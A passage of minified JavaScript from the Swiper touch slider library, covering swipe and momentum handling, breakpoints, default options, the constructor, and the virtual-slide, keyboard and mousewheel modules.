if(i.freeModeSticky){a.slideToClosest();return}if(i.freeModeMomentumBounce&&y){a.updateProgress(x);a.setTransition(g);a.setTranslate(w);a.transitionStart(true,a.swipeDirection);a.animating=true;n.transitionEnd(function(){if(!a||a.destroyed||!t.allowMomentumBounce)return;a.emit("momentumBounce");a.setTransition(i.speed);a.setTranslate(x);n.transitionEnd(function(){if(!a||a.destroyed)return;a.transitionEnd()})})}else if(a.velocity){a.updateProgress(w);a.setTransition(g);a.setTranslate(w);a.transitionStart(true,a.swipeDirection);if(!a.animating){a.animating=true;n.transitionEnd(function(){if(!a||a.destroyed)return;a.transitionEnd()})}}else a.updateProgress(w);a.updateActiveIndex();a.updateSlidesClasses()}else if(i.freeModeSticky){a.slideToClosest();return}if(!i.freeModeMomentum||u>=i.longSwipesMs){a.updateProgress();a.updateActiveIndex();a.updateSlidesClasses()}return}var M=0;var z=a.slidesSizesGrid[0];for(var P=0;P<l.length;P+=i.slidesPerGroup)if(typeof l[P+i.slidesPerGroup]!=="undefined"){if(p>=l[P]&&p<l[P+i.slidesPerGroup]){M=P;z=l[P+i.slidesPerGroup]-l[P]}}else if(p>=l[P]){M=P;z=l[l.length-1]-l[l.length-2]}var k=(p-l[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes){a.slideTo(a.activeIndex);return}if(a.swipeDirection==="next")if(k>=i.longSwipesRatio)a.slideTo(M+i.slidesPerGroup);else a.slideTo(M);if(a.swipeDirection==="prev")if(k>1-i.longSwipesRatio)a.slideTo(M+i.slidesPerGroup);else a.slideTo(M)}else{if(!i.shortSwipes){a.slideTo(a.activeIndex);return}if(a.swipeDirection==="next")a.slideTo(M+i.slidesPerGroup);if(a.swipeDirection==="prev")a.slideTo(M)}}function Ve(){var e=this;var a=e.params;var t=e.el;if(t&&t.offsetWidth===0)return;if(a.breakpoints)e.setBreakpoint();var i=e.allowSlideNext;var r=e.allowSlidePrev;var s=e.snapGrid;e.allowSlideNext=true;e.allowSlidePrev=true;e.updateSize();e.updateSlides();if(a.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n);e.updateActiveIndex();e.updateSlidesClasses();if(a.autoHeight)e.updateAutoHeight()}else{e.updateSlidesClasses();if((a.slidesPerView==="auto"||a.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides)e.slideTo(e.slides.length-1,0,false,true);else e.slideTo(e.activeIndex,0,false,true)}e.allowSlidePrev=r;e.allowSlideNext=i;if(e.params.watchOverflow&&s!==e.snapGrid)e.checkOverflow()}function Fe(e){var a=this;if(!a.allowClick){if(a.params.preventClicks)e.preventDefault();if(a.params.preventClicksPropagation&&a.animating){e.stopPropagation();e.stopImmediatePropagation()}}}function Re(){var e=this;var a=e.params;var t=e.touchEvents;var i=e.el;var r=e.wrapperEl;{e.onTouchStart=Ge.bind(e);e.onTouchMove=Xe.bind(e);e.onTouchEnd=Ye.bind(e)}e.onClick=Fe.bind(e);var s=a.touchEventsTarget==="container"?i:r;var n=!!a.nested;{if(!ae.touch&&(ae.pointerEvents||ae.prefixedPointerEvents)){s.addEventListener(t.start,e.onTouchStart,false);h.addEventListener(t.move,e.onTouchMove,n);h.addEventListener(t.end,e.onTouchEnd,false)}else{if(ae.touch){var l=t.start==="touchstart"&&ae.passiveListener&&a.passiveListeners?{passive:true,capture:false}:false;s.addEventListener(t.start,e.onTouchStart,l);s.addEventListener(t.move,e.onTouchMove,ae.passiveListener?{passive:false,capture:n}:n);s.addEventListener(t.end,e.onTouchEnd,l)}if(a.simulateTouch&&!Oe.ios&&!Oe.android||a.simulateTouch&&!ae.touch&&Oe.ios){s.addEventListener("mousedown",e.onTouchStart,false);h.addEventListener("mousemove",e.onTouchMove,n);h.addEventListener("mouseup",e.onTouchEnd,false)}}if(a.preventClicks||a.preventClicksPropagation)s.addEventListener("click",e.onClick,true)}e.on(Oe.ios||Oe.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ve,true)}function qe(){var e=this;var a=e.params;var t=e.touchEvents;var i=e.el;var r=e.wrapperEl;var s=a.touchEventsTarget==="container"?i:r;var n=!!a.nested;{if(!ae.touch&&(ae.pointerEvents||ae.prefixedPointerEvents)){s.removeEventListener(t.start,e.onTouchStart,false);h.removeEventListener(t.move,e.onTouchMove,n);h.removeEventListener(t.end,e.onTouchEnd,false)}else{if(ae.touch){var l=t.start==="onTouchStart"&&ae.passiveListener&&a.passiveListeners?{passive:true,capture:false}:false;s.removeEventListener(t.start,e.onTouchStart,l);s.removeEventListener(t.move,e.onTouchMove,n);s.removeEventListener(t.end,e.onTouchEnd,l)}if(a.simulateTouch&&!Oe.ios&&!Oe.android||a.simulateTouch&&!ae.touch&&Oe.ios){s.removeEventListener("mousedown",e.onTouchStart,false);h.removeEventListener("mousemove",e.onTouchMove,n);h.removeEventListener("mouseup",e.onTouchEnd,false)}}if(a.preventClicks||a.preventClicksPropagation)s.removeEventListener("click",e.onClick,true)}e.off(Oe.ios||Oe.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ve)}function We(){var e=this;var a=e.activeIndex;var t=e.initialized;var i=e.loopedSlides;if(i===void 0)i=0;var r=e.params;var s=r.breakpoints;if(!s||s&&Object.keys(s).length===0)return;var n=e.getBreakpoint(s);if(n&&e.currentBreakpoint!==n){var l=n in s?s[n]:undefined;if(l)["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var a=l[e];if(typeof a==="undefined")return;if(e==="slidesPerView"&&(a==="AUTO"||a==="auto"))l[e]="auto";else if(e==="slidesPerView")l[e]=parseFloat(a);else l[e]=parseInt(a,10)});var o=l||e.originalParams;var d=o.direction&&o.direction!==r.direction;var f=r.loop&&(o.slidesPerView!==r.slidesPerView||d);if(d&&t)e.changeDirection();ee.extend(e.params,o);ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev});e.currentBreakpoint=n;if(f&&t){e.loopDestroy();e.loopCreate();e.updateSlides();e.slideTo(a-i+e.loopedSlides,0,false)}e.emit("breakpoint",o)}}function je(e){var a=this;if(!e)return undefined;var t=false;var i=[];Object.keys(e).forEach(function(e){i.push(e)});i.sort(function(e,a){return parseInt(e,10)-parseInt(a,10)});for(var r=0;r<i.length;r+=1){var s=i[r];if(a.params.breakpointsInverse){if(s<=J.innerWidth)t=s}else if(s>=J.innerWidth&&!t)t=s}return t||"max"}function Ue(){var e=this;var a=e.classNames;var t=e.params;var i=e.rtl;var r=e.$el;var s=[];s.push("initialized");s.push(t.direction);if(t.freeMode)s.push("free-mode");if(!ae.flexbox)s.push("no-flexbox");if(t.autoHeight)s.push("autoheight");if(i)s.push("rtl");if(t.slidesPerColumn>1)s.push("multirow");if(Oe.android)s.push("android");if(Oe.ios)s.push("ios");if((V.isIE||V.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents))s.push("wp8-"+t.direction);s.forEach(function(e){a.push(t.containerModifierClass+e)});r.addClass(a.join(" "))}function Ke(){var e=this;var a=e.$el;var t=e.classNames;a.removeClass(t.join(" "))}function _e(e,a,t,i,r,s){var n;function l(){if(s)s()}if(!e.complete||!r)if(a){n=new J.Image;n.onload=l;n.onerror=l;if(i)n.sizes=i;if(t)n.srcset=t;if(a)n.src=a}else l();else l()}function Ze(){var e=this;e.imagesToLoad=e.$el.find("img");function a(){if(typeof e==="undefined"||e===null||!e||e.destroyed)return;if(e.imagesLoaded!==undefined)e.imagesLoaded+=1;if(e.imagesLoaded===e.imagesToLoad.length){if(e.params.updateOnImagesReady)e.update();e.emit("imagesReady")}}for(var t=0;t<e.imagesToLoad.length;t+=1){var i=e.imagesToLoad[t];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),true,a)}}function Qe(){var e=this;var a=e.isLocked;e.isLocked=e.snapGrid.length===1;e.allowSlideNext=!e.isLocked;e.allowSlidePrev=!e.isLocked;if(a!==e.isLocked)e.emit(e.isLocked?"lock":"unlock");if(a&&a!==e.isLocked){e.isEnd=false;e.navigation.update()}}var Je,ea={init:true,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:false,edgeSwipeDetection:false,edgeSwipeThreshold:20,freeMode:false,freeModeMomentum:true,freeModeMomentumRatio:1,freeModeMomentumBounce:true,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:false,freeModeMinimumVelocity:.02,autoHeight:false,setWrapperSize:false,virtualTranslate:false,effect:"slide",breakpoints:undefined,breakpointsInverse:false,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:false,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:true,centerInsufficientSlides:false,watchOverflow:false,roundLengths:false,touchRatio:1,touchAngle:45,simulateTouch:true,shortSwipes:true,longSwipes:true,longSwipesRatio:.5,longSwipesMs:300,followFinger:true,allowTouchMove:true,threshold:0,touchMoveStopPropagation:true,touchStartPreventDefault:true,touchStartForcePreventDefault:false,touchReleaseOnEdges:false,uniqueNavElements:true,resistance:true,resistanceRatio:.85,watchSlidesProgress:false,watchSlidesVisibility:false,grabCursor:false,preventClicks:true,preventClicksPropagation:true,slideToClickedSlide:false,preloadImages:true,updateOnImagesReady:true,loop:false,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:false,allowSlidePrev:true,allowSlideNext:true,swipeHandler:null,noSwiping:true,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:true,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:true},aa={update:ie,translate:oe,transition:pe,slide:ye,loop:Se,grabCursor:ze,manipulation:De,events:{attachEvents:Re,detachEvents:qe},breakpoints:{setBreakpoint:We,getBreakpoint:je},checkOverflow:{checkOverflow:Qe},classes:{addClasses:Ue,removeClasses:Ke},images:{loadImage:_e,preloadImages:Ze}},ta={},ia=function(f){function u(){var e;var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i;var r;if(a.length===1&&a[0].constructor&&a[0].constructor===Object)r=a[0];else e=a,i=e[0],r=e[1];if(!r)r={};r=ee.extend({},r);if(i&&!r.el)r.el=i;f.call(this,r);Object.keys(aa).forEach(function(a){Object.keys(aa[a]).forEach(function(e){if(!u.prototype[e])u.prototype[e]=aa[a][e]})});var s=this;if(typeof s.modules==="undefined")s.modules={};Object.keys(s.modules).forEach(function(e){var a=s.modules[e];if(a.params){var t=Object.keys(a.params)[0];var i=a.params[t];if(typeof i!=="object"||i===null)return;if(!(t in r&&"enabled"in i))return;if(r[t]===true)r[t]={enabled:true};if(typeof r[t]==="object"&&!("enabled"in r[t]))r[t].enabled=true;if(!r[t])r[t]={enabled:false}}});var n=ee.extend({},ea);s.useModulesParams(n);s.params=ee.extend({},n,ta,r);s.originalParams=ee.extend({},s.params);s.passedParams=ee.extend({},r);s.$=I;var l=I(s.params.el);i=l[0];if(!i)return undefined;if(l.length>1){var o=[];l.each(function(e,a){var t=ee.extend({},r,{el:a});o.push(new u(t))});return o}i.swiper=s;l.data("swiper",s);var d=l.children("."+s.params.wrapperClass);ee.extend(s,{$el:l,el:i,$wrapperEl:d,wrapperEl:d[0],classNames:[],slides:I(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function e(){return s.params.direction==="horizontal"},isVertical:function e(){return s.params.direction==="vertical"},rtl:i.dir.toLowerCase()==="rtl"||l.css("direction")==="rtl",rtlTranslate:s.params.direction==="horizontal"&&(i.dir.toLowerCase()==="rtl"||l.css("direction")==="rtl"),wrongRTL:d.css("display")==="-webkit-box",activeIndex:0,realIndex:0,isBeginning:true,isEnd:false,translate:0,previousTranslate:0,progress:0,velocity:0,animating:false,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:function e(){var a=["touchstart","touchmove","touchend"];var t=["mousedown","mousemove","mouseup"];if(ae.pointerEvents)t=["pointerdown","pointermove","pointerup"];else if(ae.prefixedPointerEvents)t=["MSPointerDown","MSPointerMove","MSPointerUp"];s.touchEventsTouch={start:a[0],move:a[1],end:a[2]};s.touchEventsDesktop={start:t[0],move:t[1],end:t[2]};return ae.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop}(),touchEventsData:{isTouched:undefined,isMoved:undefined,allowTouchCallbacks:undefined,touchStartTime:undefined,isScrolling:undefined,currentTranslate:undefined,startTranslate:undefined,allowThresholdMove:undefined,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:undefined,velocities:[],allowMomentumBounce:undefined,isTouchEvent:undefined,startMoving:undefined},allowClick:true,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0});s.useModules();if(s.params.init)s.init();return s}if(f)u.__proto__=f;u.prototype=Object.create(f&&f.prototype);u.prototype.constructor=u;var e={extendedDefaults:{configurable:true},defaults:{configurable:true},Class:{configurable:true},$:{configurable:true}};u.prototype.slidesPerViewDynamic=function e(){var a=this;var t=a.params;var i=a.slides;var r=a.slidesGrid;var s=a.size;var n=a.activeIndex;var l=1;if(t.centeredSlides){var o=i[n].swiperSlideSize;var d;for(var f=n+1;f<i.length;f+=1)if(i[f]&&!d){o+=i[f].swiperSlideSize;l+=1;if(o>s)d=true}for(var u=n-1;u>=0;u-=1)if(i[u]&&!d){o+=i[u].swiperSlideSize;l+=1;if(o>s)d=true}}else for(var p=n+1;p<i.length;p+=1)if(r[p]-r[n]<s)l+=1;return l};u.prototype.update=function e(){var t=this;if(!t||t.destroyed)return;var a=t.snapGrid;var i=t.params;if(i.breakpoints)t.setBreakpoint();t.updateSize();t.updateSlides();t.updateProgress();t.updateSlidesClasses();function r(){var e=t.rtlTranslate?t.translate*-1:t.translate;var a=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(a);t.updateActiveIndex();t.updateSlidesClasses()}var s;if(t.params.freeMode){r();if(t.params.autoHeight)t.updateAutoHeight()}else{if((t.params.slidesPerView==="auto"||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides)s=t.slideTo(t.slides.length-1,0,false,true);else s=t.slideTo(t.activeIndex,0,false,true);if(!s)r()}if(i.watchOverflow&&a!==t.snapGrid)t.checkOverflow();t.emit("update")};u.prototype.changeDirection=function e(t,a){if(a===void 0)a=true;var i=this;var r=i.params.direction;if(!t)t=r==="horizontal"?"vertical":"horizontal";if(t===r||t!=="horizontal"&&t!=="vertical")return i;if(r==="vertical"){i.$el.removeClass(i.params.containerModifierClass+"vertical wp8-vertical").addClass(""+i.params.containerModifierClass+t);if((V.isIE||V.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents))i.$el.addClass(i.params.containerModifierClass+"wp8-"+t)}if(r==="horizontal"){i.$el.removeClass(i.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+i.params.containerModifierClass+t);if((V.isIE||V.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents))i.$el.addClass(i.params.containerModifierClass+"wp8-"+t)}i.params.direction=t;i.slides.each(function(e,a){if(t==="vertical")a.style.width="";else a.style.height=""});i.emit("changeDirection");if(a)i.update();return i};u.prototype.init=function e(){var a=this;if(a.initialized)return;a.emit("beforeInit");if(a.params.breakpoints)a.setBreakpoint();a.addClasses();if(a.params.loop)a.loopCreate();a.updateSize();a.updateSlides();if(a.params.watchOverflow)a.checkOverflow();if(a.params.grabCursor)a.setGrabCursor();if(a.params.preloadImages)a.preloadImages();if(a.params.loop)a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit);else a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit);a.attachEvents();a.initialized=true;a.emit("init")};u.prototype.destroy=function e(a,t){if(a===void 0)a=true;if(t===void 0)t=true;var i=this;var r=i.params;var s=i.$el;var n=i.$wrapperEl;var l=i.slides;if(typeof i.params==="undefined"||i.destroyed)return null;i.emit("beforeDestroy");i.initialized=false;i.detachEvents();if(r.loop)i.loopDestroy();if(t){i.removeClasses();s.removeAttr("style");n.removeAttr("style");if(l&&l.length)l.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")}i.emit("destroy");Object.keys(i.eventsListeners).forEach(function(e){i.off(e)});if(a!==false){i.$el[0].swiper=null;i.$el.data("swiper",null);ee.deleteProps(i)}i.destroyed=true;return null};u.extendDefaults=function e(a){ee.extend(ta,a)};e.extendedDefaults.get=function(){return ta};e.defaults.get=function(){return ea};e.Class.get=function(){return f};e.$.get=function(){return I};Object.defineProperties(u,e);return u}(F),ra={name:"device",proto:{device:Oe},static:{device:Oe}},sa={name:"support",proto:{support:ae},static:{support:ae}},na={name:"browser",proto:{browser:V},static:{browser:V}},la={name:"resize",create:function e(){var a=this;ee.extend(a,{resize:{resizeHandler:function e(){if(!a||a.destroyed||!a.initialized)return;a.emit("beforeResize");a.emit("resize")},orientationChangeHandler:function e(){if(!a||a.destroyed||!a.initialized)return;a.emit("orientationchange")}}})},on:{init:function e(){var a=this;J.addEventListener("resize",a.resize.resizeHandler);J.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function e(){var a=this;J.removeEventListener("resize",a.resize.resizeHandler);J.removeEventListener("orientationchange",a.resize.orientationChangeHandler)}}},oa={func:J.MutationObserver||J.WebkitMutationObserver,attach:function e(a,t){if(t===void 0)t={};var i=this;var r=oa.func;var s=new r(function(a){if(a.length===1){i.emit("observerUpdate",a[0]);return}var e=function e(){i.emit("observerUpdate",a[0])};if(J.requestAnimationFrame)J.requestAnimationFrame(e);else J.setTimeout(e,0)});s.observe(a,{attributes:typeof t.attributes==="undefined"?true:t.attributes,childList:typeof t.childList==="undefined"?true:t.childList,characterData:typeof t.characterData==="undefined"?true:t.characterData});i.observer.observers.push(s)},init:function e(){var a=this;if(!ae.observer||!a.params.observer)return;if(a.params.observeParents){var t=a.$el.parents();for(var i=0;i<t.length;i+=1)a.observer.attach(t[i])}a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren});a.observer.attach(a.$wrapperEl[0],{attributes:false})},destroy:function e(){var a=this;a.observer.observers.forEach(function(e){e.disconnect()});a.observer.observers=[]}},da={name:"observer",params:{observer:false,observeParents:false,observeSlideChildren:false},create:function e(){var a=this;ee.extend(a,{observer:{init:oa.init.bind(a),attach:oa.attach.bind(a),destroy:oa.destroy.bind(a),observers:[]}})},on:{init:function e(){var a=this;a.observer.init()},destroy:function e(){var a=this;a.observer.destroy()}}},fa={update:function e(a){var t=this;var i=t.params;var r=i.slidesPerView;var s=i.slidesPerGroup;var n=i.centeredSlides;var l=t.params.virtual;var o=l.addSlidesBefore;var d=l.addSlidesAfter;var f=t.virtual;var u=f.from;var p=f.to;var v=f.slides;var c=f.slidesGrid;var h=f.renderSlide;var m=f.offset;t.updateActiveIndex();var g=t.activeIndex||0;var b;if(t.rtlTranslate)b="right";else b=t.isHorizontal()?"left":"top";var w;var y;if(n){w=Math.floor(r/2)+s+o;y=Math.floor(r/2)+s+d}else{w=r+(s-1)+o;y=s+d}var x=Math.max((g||0)-y,0);var T=Math.min((g||0)+w,v.length-1);var E=(t.slidesGrid[x]||0)-(t.slidesGrid[0]||0);ee.extend(t.virtual,{from:x,to:T,offset:E,slidesGrid:t.slidesGrid});function S(){t.updateSlides();t.updateProgress();t.updateSlidesClasses();if(t.lazy&&t.params.lazy.enabled)t.lazy.load()}if(u===x&&p===T&&!a){if(t.slidesGrid!==c&&E!==m)t.slides.css(b,E+"px");t.updateProgress();return}if(t.params.virtual.renderExternal){t.params.virtual.renderExternal.call(t,{offset:E,from:x,to:T,slides:function e(){var a=[];for(var t=x;t<=T;t+=1)a.push(v[t]);return a}()});S();return}var C=[];var M=[];if(a)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var z=u;z<=p;z+=1)if(z<x||z>T)t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+z+'"]').remove();for(var P=0;P<v.length;P+=1)if(P>=x&&P<=T)if(typeof p==="undefined"||a)M.push(P);else{if(P>p)M.push(P);if(P<u)C.push(P)}M.forEach(function(e){t.$wrapperEl.append(h(v[e],e))});C.sort(function(e,a){return a-e}).forEach(function(e){t.$wrapperEl.prepend(h(v[e],e))});t.$wrapperEl.children(".swiper-slide").css(b,E+"px");S()},renderSlide:function e(a,t){var i=this;var r=i.params.virtual;if(r.cache&&i.virtual.cache[t])return i.virtual.cache[t];var s=r.renderSlide?I(r.renderSlide.call(i,a,t)):I('<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+a+"</div>");if(!s.attr("data-swiper-slide-index"))s.attr("data-swiper-slide-index",t);if(r.cache)i.virtual.cache[t]=s;return s},appendSlide:function e(a){var t=this;if(typeof a==="object"&&"length"in a){for(var i=0;i<a.length;i+=1)if(a[i])t.virtual.slides.push(a[i])}else t.virtual.slides.push(a);t.virtual.update(true)},prependSlide:function e(a){var t=this;var i=t.activeIndex;var r=i+1;var s=1;if(Array.isArray(a)){for(var n=0;n<a.length;n+=1)if(a[n])t.virtual.slides.unshift(a[n]);r=i+a.length;s=a.length}else t.virtual.slides.unshift(a);if(t.params.virtual.cache){var l=t.virtual.cache;var o={};Object.keys(l).forEach(function(e){o[parseInt(e,10)+s]=l[e]});t.virtual.cache=o}t.virtual.update(true);t.slideTo(r,0)},removeSlide:function e(a){var t=this;if(typeof a==="undefined"||a===null)return;var i=t.activeIndex;if(Array.isArray(a))for(var r=a.length-1;r>=0;r-=1){t.virtual.slides.splice(a[r],1);if(t.params.virtual.cache)delete t.virtual.cache[a[r]];if(a[r]<i)i-=1;i=Math.max(i,0)}else{t.virtual.slides.splice(a,1);if(t.params.virtual.cache)delete t.virtual.cache[a];if(a<i)i-=1;i=Math.max(i,0)}t.virtual.update(true);t.slideTo(i,0)},removeAllSlides:function e(){var a=this;a.virtual.slides=[];if(a.params.virtual.cache)a.virtual.cache={};a.virtual.update(true);a.slideTo(0,0)}},ua={name:"virtual",params:{virtual:{enabled:false,slides:[],cache:true,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function e(){var a=this;ee.extend(a,{virtual:{update:fa.update.bind(a),appendSlide:fa.appendSlide.bind(a),prependSlide:fa.prependSlide.bind(a),removeSlide:fa.removeSlide.bind(a),removeAllSlides:fa.removeAllSlides.bind(a),renderSlide:fa.renderSlide.bind(a),slides:a.params.virtual.slides,cache:{}}})},on:{beforeInit:function e(){var a=this;if(!a.params.virtual.enabled)return;a.classNames.push(a.params.containerModifierClass+"virtual");var t={watchSlidesProgress:true};ee.extend(a.params,t);ee.extend(a.originalParams,t);if(!a.params.initialSlide)a.virtual.update()},setTranslate:function e(){var a=this;if(!a.params.virtual.enabled)return;a.virtual.update()}}},pa={handle:function e(a){var t=this;var i=t.rtlTranslate;var r=a;if(r.originalEvent)r=r.originalEvent;var s=r.keyCode||r.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&s===39||t.isVertical()&&s===40))return false;if(!t.allowSlidePrev&&(t.isHorizontal()&&s===37||t.isVertical()&&s===38))return false;if(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey)return undefined;if(h.activeElement&&h.activeElement.nodeName&&(h.activeElement.nodeName.toLowerCase()==="input"||h.activeElement.nodeName.toLowerCase()==="textarea"))return undefined;if(t.params.keyboard.onlyInViewport&&(s===37||s===39||s===38||s===40)){var n=false;if(t.$el.parents("."+t.params.slideClass).length>0&&t.$el.parents("."+t.params.slideActiveClass).length===0)return undefined;var l=J.innerWidth;var o=J.innerHeight;var d=t.$el.offset();if(i)d.left-=t.$el[0].scrollLeft;var f=[[d.left,d.top],[d.left+t.width,d.top],[d.left,d.top+t.height],[d.left+t.width,d.top+t.height]];for(var u=0;u<f.length;u+=1){var p=f[u];if(p[0]>=0&&p[0]<=l&&p[1]>=0&&p[1]<=o)n=true}if(!n)return undefined}if(t.isHorizontal()){if(s===37||s===39)if(r.preventDefault)r.preventDefault();else r.returnValue=false;if(s===39&&!i||s===37&&i)t.slideNext();if(s===37&&!i||s===39&&i)t.slidePrev()}else{if(s===38||s===40)if(r.preventDefault)r.preventDefault();else r.returnValue=false;if(s===40)t.slideNext();if(s===38)t.slidePrev()}t.emit("keyPress",s);return undefined},enable:function e(){var a=this;if(a.keyboard.enabled)return;I(h).on("keydown",a.keyboard.handle);a.keyboard.enabled=true},disable:function e(){var a=this;if(!a.keyboard.enabled)return;I(h).off("keydown",a.keyboard.handle);a.keyboard.enabled=false}},va={name:"keyboard",params:{keyboard:{enabled:false,onlyInViewport:true}},create:function e(){var a=this;ee.extend(a,{keyboard:{enabled:false,enable:pa.enable.bind(a),disable:pa.disable.bind(a),handle:pa.handle.bind(a)}})},on:{init:function e(){var a=this;if(a.params.keyboard.enabled)a.keyboard.enable()},destroy:function e(){var a=this;if(a.keyboard.enabled)a.keyboard.disable()}}};function ca(){var e="onwheel";var a=e in h;if(!a){var t=h.createElement("div");t.setAttribute(e,"return;");a=typeof t[e]==="function"}if(!a&&h.implementation&&h.implementation.hasFeature&&h.implementation.hasFeature("","")!==true)a=h.implementation.hasFeature("Events.wheel","3.0");return a}var ha={lastScrollTime:ee.now(),event:function e(){if(J.navigator.userAgent.indexOf("firefox")>-1)return"DOMMouseScroll";return ca()?"wheel":"mousewheel"}(),normalize:function e(a){var t=10;var i=40;var r=800;var s=0;var n=0;var l=0;var o=0;if("detail"in a)n=a.detail;if("wheelDelta"in a)n=-a.wheelDelta/120;if("wheelDeltaY"in a)n=-a.wheelDeltaY/120;if("wheelDeltaX"in a)s=-a.wheelDeltaX/120;if("axis"in a&&a.axis===a.HORIZONTAL_AXIS){s=n;n=0}l=s*t;o=n*t;if("deltaY"in a)o=a.deltaY;if("deltaX"in a)l=a.deltaX;if((l||o)&&a.deltaMode)if(a.deltaMode===1){l*=i;o*=i}else{l*=r;o*=r}if(l&&!s)s=l<1?-1:1;if(o&&!n)n=o<1?-1:1;return{spinX:s,spinY:n,pixelX:l,pixelY:o}},handleMouseEnter:function e(){var a=this;a.mouseEntered=true},handleMouseLeave:function e(){var a=this;a.mouseEntered=false},handle:function e(a){var t=a;var i=this;var r=i.params.mousewheel;if(!i.mouseEntered&&!r.releaseOnEdges)return true;if(t.originalEvent)t=t.originalEvent;var s=0;var n=i.rtlTranslate?-1:1;var l=ha.normalize(t);if(r.forceToAxis)if(i.isHorizontal())if(Math.abs(l.pixelX)>Math.abs(l.pixelY))s=l.pixelX*n;else return true;else if(Math.abs(l.pixelY)>Math.abs(l.pixelX))s=l.pixelY;else return true;else s=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*n:-l.pixelY;if(s===0)return true;if(r.invert)s=-s;if(!i.params.freeMode){if(ee.now()-i.mousewheel.lastScrollTime>60)if(s<0){if((!i.isEnd||i.params.loop)&&!i.animating){i.slideNext();i.emit("scroll",t)}else if(r.releaseOnEdges)return true}else if((!i.isBeginning||i.params.loop)&&!i.animating){i.slidePrev();i.emit("scroll",t)}else if(r.releaseOnEdges)return true;i.mousewheel.lastScrollTime=(new J.Date).getTime()}else{if(i.params.loop)i.loopFix();var o=i.getTranslate()+s*r.sensitivity;var d=i.isBeginning;var f=i.isEnd;if(o>=i.minTranslate())o=i.minTranslate();if(o<=i.maxTranslate())o=i.maxTranslate();i.setTransition(0);i.setTranslate(o);i.updateProgress();i.updateActiveIndex();i.updateSlidesClasses();if(!d&&i.isBeginning||!f&&i.isEnd)i.updateSlidesClasses();if(i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout);i.mousewheel.timeout=ee.nextTick(function(){i.slideToClosest()},300)}i.emit("scroll",t);if(i.params.autoplay&&i.params.autoplayDisableOnInteraction)i.autoplay.stop();if(o===i.minTranslate()||o===i.maxTranslate())return true}if(t.preventDefault)t.preventDefault();else t.returnValue=false;return false},enable:function e(){var a=this;if(!ha.event)return false;if(a.mousewheel.enabled)return false;var t=a.$el;if(a.params.mousewheel.eventsTarged!=="container")t=I(a.params.mousewheel.eventsTarged);t.on("mouseenter",a.mousewheel.handleMouseEnter);t.on("mouseleave",a.mousewheel.handleMouseLeave);t.on(ha.event,a.mousewheel.handle);a.mousewheel.enabled=true;return true},disable:function e(){var a=this;if(!ha.event)return false;if(!a.mousewheel.enabled)return false;var t=a.$el;if(a.params.mousewheel.eventsTarged!=="container")t=I(a.params.mousewheel.eventsTarged);t.off(ha.event,a.mousewheel.handle);a.mousewheel.enabled=false;return true}},ma,ga={update:function e(){var a=this;var t=a.params.navigation;if(a.params.loop)return;var i=a.navigation;var r=i.$nextEl;var s=i.$prevEl;if(s&&s.length>0){if(a.isBeginning)s.addClass(t.disabledClass);else s.removeClass(t.disabledClass);s[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](t.lockClass)}if(r&&r.length>0){if(a.isEnd)r.addClass(t.disabledClass);else r.removeClass(t.disabledClass);r[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](t.lockClass)}},onPrevClick:function e(a){var 